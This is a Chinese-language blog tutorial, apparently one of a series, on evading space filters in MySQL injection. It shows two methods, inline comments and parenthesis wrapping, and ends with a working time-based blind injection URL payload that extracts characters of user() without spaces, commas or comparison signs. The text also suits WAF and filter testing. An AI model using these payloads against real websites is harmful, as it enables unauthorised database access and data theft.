前文介绍了MySQL注射绕过大小于符号,绕过逗号的一点小技巧。

本篇继续介绍在空格被过滤的情况下如何注入。

SQL注入时,空格的使用是非常普遍的。比如,我们使用union来取得目标数据:

http://www.xxx.com/index.php?id=1 and 0 union select null,null,null

上面的语句,在and两侧、union两侧、select的两侧,都需要空格。

1. 注释绕过空格

这是最基本的方法,在一些自动化SQL注射工具中,使用也十分普遍。在MySQL中,用

/*注释*/

来标记注释的内容。比如SQL查询:





select user() from dual

我们用注释替换空格,就可以变成:

select/**/user()/**/from/**/dual



如下图,SQL命令能够正确执行:

2. 括号绕过空格

空格被过滤,但括号没有被过滤,可通过括号绕过。

我的经验是,在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格。

括号绕过空格的方法,在time based盲注中,是屡试不爽的。



举例说明,我们有这样的一条SQL查询:

select user() from dual where 1=1 and 2=2

如何把空格减到最少?

观察到user()可以算值,那么user()两边要加括号,变成:

select(user())from dual where 1=1 and 2=2;

继续,1=1和2=2可以算值,也加括号,去空格,变成:

select(user())from dual where(1=1)and(2=2)

dual两边的空格,通常是由程序员自己添加,我们一般无法控制。所以上面就是空格最少的结果。

这也是非常实用的一个技巧。

这两篇介绍了一些基础的内容,用我常用的一条time based盲注语句做个总结:

http://www.xxx.com/index.php?id=(sleep(ascii(mid(user()from(2)for(1)))=109))

这条语句是猜解user()第二个字符的ascii码是不是109,若是109,则页面加载将延迟。它:

1) 既没有用到逗号、大小于符号

2) 也没有使用空格

却可以完成数据的猜解工作!